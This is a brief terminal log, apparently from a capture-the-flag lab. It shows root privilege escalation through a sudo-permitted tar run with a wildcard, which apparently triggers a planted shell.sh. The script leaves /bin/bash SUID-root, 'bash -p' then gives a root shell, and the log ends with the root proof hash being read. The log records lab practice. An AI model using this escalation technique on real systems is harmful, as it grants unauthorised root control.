 james@blaze:/tmp/test$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz *
tar (child): /tmp/backup.tar.gz: Cannot open: Permission denied
tar (child): Error is not recoverable: exiting now
shell.sh
/usr/bin/tar: /tmp/backup.tar.gz: Cannot write: Broken pipe
/usr/bin/tar: Child returned status 2
/usr/bin/tar: Error is not recoverable: exiting now
james@blaze:/tmp/test$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
james@blaze:/tmp/test$ bash -p
bash-5.0# cd /root
bash-5.0# ls
flag2.txt  proof.txt  snap
bash-5.0# cat proof.txt
3e78e0b42e898562752d1e606ee3d7ed
bash-5.0#